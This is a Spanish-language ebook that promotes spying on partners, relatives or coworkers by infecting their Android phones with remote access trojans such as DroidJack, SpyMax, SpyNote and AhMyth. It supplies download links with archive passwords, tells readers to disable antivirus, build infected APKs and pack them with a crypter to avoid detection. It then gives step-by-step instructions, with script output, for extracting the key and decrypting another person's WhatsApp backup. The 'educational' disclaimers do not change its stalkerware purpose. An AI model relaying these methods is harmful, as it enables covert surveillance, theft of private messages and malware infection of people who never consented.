

SECRETOS DE ESPIONAJE EN REDES SOCIALES

Lo que aprenderás a continuación son conocimientos para que puedas aplicarlos en tu entorno amoroso familiar o ámbito laboral y estar por encima de cada individuo, brindándote todas las herramientas funcionales para el espionaje de Android, donde podrás acceder al dispositivo completo **dentro de un entorno, conectados a wifi o fuera de un entorno de wifi** y así poder espiar sus redes sociales



**QUE SE NECESITA PARA EMPLEAR LOS
METODOS DE ESPIONAJE?**

Acceder a internet y tener una laptop



METODO N°1 CON DROIDJACK

¿QUE ES DROIDJACK?

DroidJack es un troyano de acceso remoto (RAT) para sistemas Android. Mientras que los desarrolladores aseguran que la herramienta ha sido desarrollada para poder proteger y controlar a seres queridos, muchos usuarios están haciendo mal uso de ella, violando la intimidad de otros usuarios y robando todo tipo de información de los dispositivos.

Características de DroidJack

Este troyano para Android es uno de los más completos. Con él vamos a poder tener acceso a remoto a todo el dispositivo infectado, desde la agenda, las llamadas y los SMS hasta el micrófono y las cámaras del smartphone. Todo.

Entre otras, las principales características de este software malicioso son:

- Permite ocultarse en cualquier aplicación o juego para Android sin dar señales de vida.

SÓLO INFORMATIVO


- Acceso completo al almacenamiento de archivos, pudiendo copiar datos al PC o desde el PC al dispositivo.
- Seguimiento y control total sobre los SMS.
 - Seguimiento y control total sobre las llamadas.
 - Acceso a la agenda.
- Acceso tanto al auricular como al micrófono del dispositivo.
 - Historial de navegación.
 - Rastreo de ubicación.
- Posibilidad de enviar mensajes al dispositivo.
- Permite controlar las aplicaciones instaladas, los procesos en ejecución, ver una lista de todas ellas y ejecutar aplicaciones a demanda.
- Recopila información sobre la conectividad del dispositivo: IMEI, Operador, Wi-Fi, etc.
 - Se instala, ejecuta y actualiza de forma totalmente oculta.
- Todo lo anterior funciona sin permisos de root.

PROHIBIDA SU PUBLICACIÓN

PARA COMENTAR

ESTE EBOOK NO SE ENCUENTRA EN NINGUN
OTRO SITIO WEB

Usted es responsable del uso que haga
con la información de este producto
informático



Descarga Droidjack aquí:

<https://www.mediafire.com/file/pkxx9jw7czwxhz7/DroidJack.rar/file>

CONTRASEÑA PARA DESCOMPRIMIR :

xploitzweb

Necesitaras java descárgalo aquí:

https://www.java.com/es/download/ie_manual.jsp

Necesitaras una cuenta NO-IP consíguela aquí: <https://www.noip.com/sign-up>

Necesitaras desactivar el antivirus para instalar Droidjack

PARA CREAR EL ARCHIVO APK INFECTADO Y ENVIARLO FUERA DE LA CONEXIÓN WIFI

Visitar aquí:



**PARA CREAR EL ARCHIVO APK INFECTADO
Y ENVIARLO DENTRO DE LA CONEXIÓN WIFI**


Visitar aquí:



METODO N°2 CON SPYMAX

AÑO: 2020

QUEDA PROHIBIDA LA VENTA
COMERCIAL DE ESTE PRODUCTO SINO
ES POR EL SITIO DONDE LO CONSIGUIO
RECERVADO POR DERECHO DE AUTOR



QUE ES SPYMAX?

Spy MAX ingresó al mercado de troyanos de acceso remoto en varios foros de malware, piratería y web oscura en marzo de 2019. Las versiones crackeadas han estado circulando, por lo que el uso de los atacantes continuará aumentando con el tiempo. Actualmente se comercializa como la mejor herramienta de hackeo de Android del mercado y mejor que la popular RAT de Android SpyNote. Spy MAX es compatible con los sistemas Android 6.0 (Marshmallow), 7.0 (Nougat), 8.0 (Oreo) y 9.0 (Pie).

Las capacidades de Spy MAX RAT son muy completas y ofrecen un conjunto completo de opciones para los atacantes. Incluye la capacidad de monitorear mensajes SMS (texto), acceder al micrófono, grabar audio, acceder a la cámara, contactos, llamadas, archivos, datos GPS, cargar aplicaciones, utilizar proxies, persistir después de un reinicio y abrir un shell al teléfono. .

Si el GPS está encendido, los atacantes pueden hacer clic en la ubicación y se abrirá un mapa en un navegador web que indicará el teléfono. Los autores también han actualizado recientemente Spy Max a v2.0, esa versión parece agregar funciones de portapapeles y un registrador de teclas.

DESCARGA AQUÍ:

https://mega.nz/file/3ih2xlwB#Z_En2Q-jhoeMSqb8yiZ-f8nzaI3VhChG3R8MoAAyTuE

CONTRASEÑA PARA DESCOMPRIMIR:


123456

CREE UNA CUENTA EN NGROK:

<https://ngrok.com/>


DEBE INSTALAR JAVA
PARA CREAR EL ARCHIVO APK INFECTADO
Y ENVIARLO FUERA DE LA CONEXIÓN WIFI

Visitar aquí:



PARA CREAR EL ARCHIVO APK INFECTADO
Y ENVIARLO DENTRO DE LA CONEXIÓN WIFI

Libérate de tus pensamientos que te atan de
muchas dudas tanto emocionales como laboral



METODO N°3 CON SPYNOTE


QUE ES SPYNOTE?

Este nuevo troyano RAT, llamado **SpyNote**, cuenta con un gran número de funciones y características de manera que se convierte en uno de los troyanos más peligrosos vistos hasta ahora:

- Es capaz de actualizarse a sí mismo.
- Permite al pirata informático descargar e instalar aplicaciones de forma remota en el smartphone infectado.
- Tiene acceso a los SMS y puede ver, escuchar y realizar llamadas.
- Es capaz de acceder a la lista completa de contactos.

- Puede recopilar todos los datos técnicos del dispositivo, incluso el IMEI y la MAC del Wi-Fi.
- Tiene acceso a la ubicación GPS.
- Es capaz de escuchar a través del micrófono, incluso de ver a través de las cámaras.

Además de todas sus funciones anteriores, una de las características más relevantes es que es **capaz de funcionar sin restricciones incluso en dispositivos sin root.**



The screenshot shows the Spy Note application interface. At the top, it says "Spy Note - user(scream) Administrator". Below this are "Tools" and "Help" buttons. The main part of the screen is a table with the following columns: IMEI, IP, COUNT..., V-ANDROID, MODEL, PING, - MONITOR SMS..., and PHONE LOCK. There are four rows of data, each with a small flag icon on the left. The bottom status bar shows "Selected 0", "Ln 4", "Port - 3210", "Download 120 Bytes/s", and "Upload 42 Bytes/s".

IMEI	IP	COUNT...	V-ANDROID	MODEL	PING	- MONITOR SMS...	PHONE LOCK
New...	IP: /192.168.0...	Iraq	4.4.2 & Api19	SM-C111	0m1s42ms	null	Key+ScreenOff
New...	IP: /0.0.0.0 I...	Iraq	4.4.3 & Api19	HTC One	0m3s153ms	SMS> N :KOREK ...	Key+ScreenOff
New...	IP: /192.168.0...	Iraq	5.1 & Api22	HUAWEI ...	0m5s329ms	null	Key+ScreenOff
not...	IP: /192.168.1...	Unite...	5.0 & Api21	SM-N9005	0m0s234ms	null	Key+ScreenOff

Y HACER INDETECTABLE EL TROYANO

Siente el poder de controlar tu entorno y vivir una vida mas tranquila cuidando y protegiendo a los tuyos



DEBES DESCARGAR: ApkCrypter

http://www.mediafire.com/file/c4q0lf7561b226b/WH_ApkCrypter_V2_master.rar/file


e

CONTRASEÑA:

Nitram

METODO N°4 CON AHMYTECH

AÑO: 2020



QUE ES AHMYTH?

AhMyth es un Android RAT, es decir, un tipo de malware RAT (Remote Administration Tool). Con este tipo de código se puede controlar de forma remota un dispositivo que haya sido infectado con él. Es decir, si se instala el .apk infectado en un dispositivo con Android, podrás tener acceso a él cuando lo desees. Y

eso implica controlar su cámara, micrófono, acceder a sus archivos, geolocalización, acceso a mensajes, etc.

Para descargarlo:

<https://github.com/AhMyth/AhMyth-Android-RAT>

video instructivo:



COMO LEER LOS MENSAJES DE UNA COPIA DE SEGURIDAD DE WHATSAPP EN EL ORDENADOR SIN ROOT

En el caso de que no hayamos hecho root en nuestro móvil Android, estos es todo lo que vamos a necesitar para poder leer los mensajes de una copia de seguridad de WhatsApp desde el PC:


- **Java** instalado en el equipo
- Tener **ADB** (Android Debug Bridge) instalado en el PC
 - Descargar el script **WhatsAppKeyDBExtractor**
- Descargar e instalar **WhatsApp Viewer** en el ordenador
 - Con con **Android 7 o una versión anterior** en el móvil

Básicamente, lo que necesitamos para poder abrir una copia de seguridad de WhatsApp en el PC es la **base de datos del backup** (donde se encuentran todos los mensajes) y el **archivo Key** que nos permite descifrar dicha base de datos. Para conseguir esto, debemos seguir básicamente estos pasos:

- Conectar el móvil al PC
- Indicar que vamos a realizar una **transferencia de datos**
 - Descargar el archivo **msgstore.db.crypt12** con la base de datos de los mensajes de la copia de seguridad
- Activar el **modo desarrollador** en el móvil
 - Activar el modo **DEBUG**
- Ejecutar el **script** o usar la herramienta ADB para descargar el archivo Key
 - Abrir **WhatsApp Viewer**
- Subir el archivo de la base de datos y el archivo **Key**
 - **Descifrar** la copia de seguridad

Lo primero que vamos a hacer es descargar el archivo de la **base de datos de la copia de seguridad** que queremos abrir. Para ello, conectamos el móvil a nuestro PC e indicamos que queremos realizar una transferencia de archivos. Una vez hecho esto, desde el explorador vamos al teléfono y accedemos a la memoria interna o ruta donde tengamos instalado WhatsApp para navegar hasta la carpeta **WhatsAppDatabases**. Ahí encontraremos el archivo **msgstore.db.crypt12**,

que debemos copiar y pegar en una ruta de nuestro PC, por ejemplo el escritorio.




Lo siguiente es **conseguir el archivo Key de WhatsApp** con el que poder descifrar los mensajes. Hasta la versión 7, Android permitía descargar el archivo Key de WhatsApp para descifrar los mensajes de la copia de seguridad o

bien haciendo uso de la herramienta ADB o con el script que hemos indicado arriba.

Si no nos manejamos bien con ADB, entonces lo mejor será ejecutar el script WhatsAppKeyDBExtractor.bat que encontramos en la carpeta descargada. Eso sí, antes de ejecutar el script, debemos tener conectado el móvil a nuestro ordenador en modo depuración USB. Para ello, abrimos los **ajustes > Sistema > Acerca del teléfono** y pulsamos varias veces seguidas sobre la opción **Número de compilación**. Una vez que nos sale el mensaje de que ya somos desarrollador, volvemos a **Ajustes > Sistema > Opciones de desarrollador** y activamos el interruptor **Depuración USB**.



ESTE EBOOK FUE DISEÑADO PARA FINES EDUCATIVOS



```
WhatsApp Key/DB Extractor 4.7 (Official)

=====
= This script will extract the WhatsApp Key file and DB on Android 4.0+ =
= You DO NOT need root for this to work but you DO need Java installed. =
= If your WhatsApp version is greater than 2.11.431 (most likely), then =
= a legacy version will be installed temporarily in order to get backup =
= permissions. You will NOT lose ANY data and your current version will =
= be restored at the end of the extraction process so try not to panic. =
= Script by: TripCode (Greetings to all who visit: XDA Developers Forums). =
= Thanks to: dragomerlin for ABE and to Abinash Bishoyi for being cool. =
=      ###          Version: v4.7 (12/10/2016)          ###      =
=====

Please connect your Android device with USB Debugging enabled:

* daemon not running, starting it now on port 5037 *
* daemon started successfully *

WhatsApp 2.19.318 installed

Found legacy WhatsApp 2.11.431 in local folder

Backing up WhatsApp 2.19.318
3604 KB/s (38955128 bytes in 10.553s)
Backup complete

Removing WhatsApp 2.19.318 skipping data
Success
Removal complete


Installing legacy WhatsApp 2.11.431
2636 KB/s (18329558 bytes in 6.788s)
```

Ahora ya podemos ejecutar el script, que descargará una versión más antigua de WhatsApp para instalarla en nuestro equipo y poder extraer la Key con facilidad. Una vez hecho esto, nos aparecerá un mensaje indicando si queremos realizar una copia de seguridad de nuestros datos y por último, comenzará el proceso para extraer el archivo Key.


Si todo va bien, al finalizar el script ya podemos ir a la

carpeta **WhatsAppKeyDBExtractorextracted** y comprobar que tenemos el archivo Key. Con este archivo y el que descargamos anteriormente con la base de datos de todos los mensajes de la copia de seguridad de WhatsApp, ya tenemos todo listo para abrir **WhatsApp Viewer**.

Si lo preferimos, también podemos usar ADB desde la línea de comandos de nuestro PC para acceder a la ruta **datadatafilescom.whatsappkey** y descargar el archivo Key que nos permite descifrar la base de datos de la copia de seguridad de WhatsApp. Si el archivo tiene un nombre tipo whatsapp.key, debemos renombrarlo para que se llame simplemente key.



De cualquier forma, con el archivo Key y la base de datos descargados en nuestro PC, abrimos WhatsApp Viewer y vamos a la opción de menú **File > Decrypt .crypt12**. Esto nos abrirá una pequeña ventana en la que tenemos que añadir el archivo **msgstore.db.crypt12** en Data file, el archivo **Key** en el campo de debajo y pulsar sobre el botón Decrypt. En unos instantes, se nos cargará en la interfaz de WhatsApp Viewer todos los mensajes de la copia de seguridad de WhatsApp elegida y ya podremos leer todos los mensajes desde el ordenador en cualquier momento.




Abrir una copia de seguridad de WhatsApp con root

Si hemos hecho root en nuestro móvil Android, entonces la cosa es mucho más sencilla ya que tendremos acceso al archivo Key de WhatsApp con el simple hecho de navegar por las carpetas del almacenamiento de nuestro smartphone. Y es que el hecho de tener permisos **root**, hace que podamos acceder a este archivo con el simple hecho de tener un explorador de archivos en el teléfono. Además, si contamos con **Android 8 o superior**, esta es la manera de conseguir abrir una copia de seguridad de WhatsApp en el PC.

TRABAJA DURO Y EN SILENCIO Y HAS
QUE TU EXITO HAGA TODO EL RUIDO

NOS CONVERTIMOS EN LO
QUE PENSAMOS



Por lo tanto, los pasos a seguir en este caso son:

- Descargar en el PC el archivo **msgstore.db.crypt12** de nuestro teléfono
- Descargar el **archivo Key** de WhatsApp de la ruta **datadatafilescom.whatsappkey** de nuestro móvil al PC
- Descargar e instalar en el ordenador **WhatsApp Viewer**
- Ejecutamos **WhatsApp Viewer**

- Subir el archivo de la **base de datos** y el **archivo Key**
- **Descifrar** la copia de seguridad

Como podemos ver, el procedimiento es más rápido y sencillo. Lo único que tenemos que hacer es enviar o compartir los archivos de la base de datos con la copia de seguridad de WhatsApp y el archivo Key desde nuestro móvil al PC y una vez ahí, instalamos y ejecutamos WhatsApp Viewer para realizar el descifrado. Como en el caso anterior, abrimos la herramienta y desde la opción de menú **File**, seleccionamos la opción **Decrypt .crypt12**. Esto nos abrirá una pequeña ventana en la que tenemos que seleccionar los archivos archivo msgstore.db.crypt12 y key y por último, pulsamos sobre el botón **Decrypt**. Automáticamente, veremos cómo se muestran en WhatsApp Viewer todos los mensajes y ya podemos leerlos desde el PC sin ningún problema.

Exporta tus chats para poder leerlos desde el PC

Sin embargo, la propia aplicación de mensajería nos ofrece una manera de exportar nuestros chats, por lo tanto, después de eso podremos

enviarlos por correo, por ejemplo, y ya los podremos abrir en nuestro ordenador sin ningún problema. Sin duda, se trata de una manera mucho más manual pero a la vez efectiva si lo que queremos es poder tener los **mensajes de ciertos chats de WhatsApp** en nuestro ordenador para poderlos leer.

Para ello, lo único que tenemos que hacer es abrir la app y seguir los pasos que mostramos a continuación:

- Vamos al chat del que queremos exportar los mensajes.
 - Tocamos sobre el botón de menú y seleccionamos la opción **Más**.
 - A continuación tocamos sobre la opción **Exportar chat**.
- Ahora se nos preguntará si queremos añadir los archivos multimedia compartidos con ese contacto o únicamente los mensajes de texto.
- Automáticamente comenzará el proceso y seguidamente se nos abrirá la ventana que nos permite elegir la app con la que queremos enviar o compartir los mensajes de ese chat.
 - Seleccionamos la opción del **correo electrónico**, por ejemplo, y nos enviamos a nosotros mismos el chat de WhatsApp.



El archivo con los mensajes de WhatsApp tiene un formato de texto plano, pero ahí podremos ver todas las conversaciones que hemos tenido con esa persona. Si además decidimos exportar los archivos, los recibiremos adjuntos al mensaje de correo. Al final, exportar un chat de WhatsApp nos permite guardar una copia de todos los mensajes con esa persona, por lo que nos sirve de una especie de **copia de seguridad** que además, podemos abrir fácilmente con cualquier editor de texto.

Cuándo no podremos usar una copia de seguridad

A pesar de lo útil que es hacer copias de seguridad de nuestros chats de WhatsApp estas no son infalibles y a veces pueden darse situaciones en las que es imposible restaurarlas.

Por ejemplo, cuando pasas de usar un teléfono iOS a uno Android o al revés, perderás las copias de seguridad, ya que no es posible exportarlas de un sistema operativo automáticamente.

Si estás teniendo problemas

En WhatsApp para Android tienes la posibilidad de elegir en **qué cuenta de Google Drive** almacenar la copia de seguridad. Puedes tener problemas para restaurar esta copia si:

- No estás usando la misma cuenta de Google que usaste para crear la copia de seguridad. Asegúrate siempre de que sea la misma.
- La tarjeta SD que contiene el historial de chat está corrupto. En este caso será casi imposible recuperarla salvo que soluciones el problema de la tarjeta.
- Comprueba que tu teléfono tiene suficiente memoria para restaurar la copia de seguridad y que **tienes la aplicación Google Play Services** en tu teléfono.

- Verifica que la batería esté completamente cargada o que el móvil esté conectado a una fuente de alimentación.

En el caso de iOS es muy posible que el problema esté **relacionado con tu cuenta de iCloud**.

- Comprueba que estás restaurando datos del mismo número de teléfono y la misma cuenta de iCloud con la que creaste la copia.
- El iPhone debe tener el espacio requerido para restaurar la copia de seguridad (2,05 veces el tamaño de la copia de seguridad tanto en el teléfono como en la cuenta de iCloud).
- Intenta cerrar la sesión de iCloud, apagar y encender tu iPhone para reiniciarlo. Inicia la sesión en iCloud de nuevo e intenta restaurar otra vez la copia.

**TE HE BRINDADO MUCHO CONOCIMIENTO
ES TIEMPO QUE LO APLIQUES**

FIN DEL EBOOK